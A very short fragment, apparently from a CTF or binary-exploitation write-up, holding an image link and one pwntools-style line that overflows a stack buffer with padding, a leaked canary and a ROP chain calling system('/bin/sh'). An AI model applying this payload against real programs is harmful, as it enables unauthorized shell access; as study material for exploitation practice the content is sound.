 s(b'a'*0x68+p64(canary)+flat(0,rdi,sh,rdi+1,system))